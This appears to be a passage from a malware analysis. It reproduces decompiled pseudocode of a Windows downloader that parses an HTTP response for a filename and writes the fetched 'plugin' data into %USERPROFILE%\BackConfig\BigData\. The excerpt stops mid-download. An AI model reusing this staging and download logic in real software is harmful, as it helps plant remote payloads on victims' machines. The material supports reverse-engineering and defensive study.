 if ( sub_402E20(&v32, "Content-Type: application", 25) != -1 )
{
printf("This is application");
v3 = sub_402E20(&v32, "filename", 8);
v4 = sub_402E20(&v32, "Content-Transfer-Encoding", 0x19);
sub_402120(&v32, v3 + 9, &v38, v4 - v3 - 11);
Sleep(0x3E8u);
*v26 = &unk_418280;
v27 = &unk_418288;
v31 = &std::basic_ios<char,std::char_traits<char>>::`vftable';
LOBYTE(v42) = 2;
v18 = 1;
sub_402F50(v26, &v28);
v42 = 3;
*&v26[*(*v26 + 4)] = &std::basic_stringstream<char,std::char_traits<char>,std::allocator<char>>::`vftable';
sub_403430(&v28);
v28 = &std::basic_stringbuf<char,std::char_traits<char>,std::allocator<char>>::`vftable';
v29 = 0;
v30 = 0;
LOBYTE(v42) = 5;
Sleep(0x3E8u);
v5 = getenv("USERPROFILE");
v6 = sub_4039E0(&v27, v5);
v7 = sub_4039E0(v6, "\\BackConfig\\BigData\\");
sub_403CA0(v7, &v38);
sub_402540(v26, &v35);
v8 = v35;
if ( v37 < 0x10 )
v8 = &v35;
v9 = (v41 - v8);
do
{
v10 = *v8;
v9[v8] = *v8;
++v8;
}
while ( v10 );
v18 = fopen(v41, "wb");
while ( InternetQueryDataAvailable(v1, &dwNumberOfBytesAvailable, 0, 0) )
{
v11 = malloc(dwNumberOfBytesAvailable + 1);
v24 = InternetReadFile(v1, v11, dwNumberOfBytesAvailable, &dwNumberOfBytesRead);// 读取插件